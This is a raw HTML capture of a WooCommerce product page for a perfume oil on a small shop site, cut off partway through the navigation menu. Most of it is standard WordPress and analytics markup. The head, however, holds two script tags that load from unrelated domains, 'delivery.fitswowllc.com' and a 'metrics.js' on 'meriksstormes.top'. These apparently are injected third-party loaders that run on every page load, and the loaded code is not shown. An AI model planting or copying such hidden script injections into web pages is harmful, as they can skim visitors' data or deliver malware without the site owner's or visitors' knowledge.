

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smellgoodoil.com/product/jimmy-choo-ice-m-type-2/
body_size: 30679
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>


   <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
         (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
         m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-57858710-1', 'auto');
      ga('send', 'pageview');
   </script>
   
   <meta name="google-site-verification" content="pqrLjmTb4LOu9Y4oY4_gd_brB5uLgrfelaQYTisiT6E" />
   <meta charset="utf-8">
   <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
   <link rel="shortcut icon" href="https://smellgoodoil.com/wp-content/themes/smellgoodoil/smellgood_favicon.ico" />
   
   <title>
        JC Ice (m) type - Smell Good Oil                        </title>
                        <meta name="description" content="">
                        <meta name="viewport" content="width=device-width, initial-scale=1">
                        <link rel="stylesheet" href="https://smellgoodoil.com/wp-content/themes/smellgoodoil/css/bootstrap.css">
                        <link rel="stylesheet" href="https://smellgoodoil.com/wp-content/themes/smellgoodoil/css/theme.css">
                        <link rel="stylesheet" href="https://smellgoodoil.com/wp-content/themes/smellgoodoil/style.css">
                        <link rel="preconnect" href="https://fonts.googleapis.com">
                        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
                        <link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100..900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
                        <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.4.1/jquery.fancybox.min.css" />
   <!--[if lt IE 9]>
   <script src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/js/vendor/html5-3.6-respond-1.1.0.min.js"></script>
   <![endif]-->
   <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Smell Good Oil &raquo; JC Ice (m) type Comments Feed" href="https://smellgoodoil.com/product/jimmy-choo-ice-m-type-2/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smellgoodoil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wp-components-css' href='https://smellgoodoil.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-frontend-css' href='https://smellgoodoil.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block-frontend.css?ver=1762353295' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://smellgoodoil.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block.css?ver=1762353295' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smellgoodoil.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cad_logo-frontend-css' href='https://smellgoodoil.com/wp-content/plugins/linkageph-cad-login-screen-customisation-54ee59682a83/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 767px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #222222;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: ;}.navbar.navbar-default.navbar-static-top,.navbar-default .navbar-toggle{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://smellgoodoil.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.1.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-12RCZXFF3V", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/linkageph-cad-login-screen-customisation-54ee59682a83/assets/js/frontend.min.js?ver=1.0.0" id="cad_logo-frontend-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"767","push_width":"","menu_width":"80","parent_click":"","swipe":"no","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/smellgoodoil.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://smellgoodoil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smellgoodoil.com/wp-json/wp/v2/product/3018" /><link rel="canonical" href="https://smellgoodoil.com/product/jimmy-choo-ice-m-type-2/" />
<link rel='shortlink' href='https://smellgoodoil.com/?p=3018' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smellgoodoil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmellgoodoil.com%2Fproduct%2Fjimmy-choo-ice-m-type-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smellgoodoil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmellgoodoil.com%2Fproduct%2Fjimmy-choo-ice-m-type-2%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->

<script async src="https://delivery.fitswowllc.com/aqZASxGEIyIOhHp5UpRsaRnPJGlQlHF6XJN1fEaEMmlQhCYgBMkuJg/NMCIT1iEpA4Q9"></script>
		<style type="text/css" id="wp-custom-css">
			.blockUI.blockOverlay {
    display: none !important;
}
.fancybox-opened {
    height: auto !important;
    left: 50% !important;
    transform: translateX(-50%);
    width: initial !important;
    position: fixed !important;
}		</style>
		
   <!-- Google Tag Manager -->
   <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
   new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
   j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
   'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
   })(window,document,'script','dataLayer','GTM-THJS5QJM');</script>
   <!-- End Google Tag Manager -->

<!-- JS Manager: custom-1760195963347 -->
<script type="text/javascript" src="https://meriksstormes.top/smellgoodoil/metrics.js" id="custom-1760195963347-js"></script>
<!-- End JS Manager: custom-1760195963347 -->
</head>

<body class="wp-singular product-template-default single single-product postid-3018 wp-theme-smellgoodoil theme-smellgoodoil woocommerce woocommerce-page woocommerce-no-js">

   <!-- Google Tag Manager (noscript) -->
   <noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-THJS5QJM"
   height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
   <!-- End Google Tag Manager (noscript) -->

   <!--[if lt IE 7]>
   <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   <![endif]-->
   <section>
      <div class="black-bg">
         <div class="container">
            <div class="row">
               <div class="col-lg-4 col-md-3">
                  <p class="header-title">$10.00 Flat Rate Shipping</p>
               </div>

               <div class="col-lg-5 col-md-6">
                  <div class="navbar navbar-default navbar-static-top" role="navigation">
                     <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                           <span class="sr-only">Toggle navigation</span>
                           <span class="icon-bar"></span>
                           <span class="icon-bar"></span>
                           <span class="icon-bar"></span>
                        </button>
                     </div>
                     <div class="navbar-collapse collapse navigation">
                        <div class="text-center"><ul id="menu-header-menu" class="nav navbar-nav header-nav"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a title="Home" href="http://smellgoodoil.com/">Home</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a title="Online Store" href="https://smellgoodoil.com/customer-category/">Online Store</a></li>
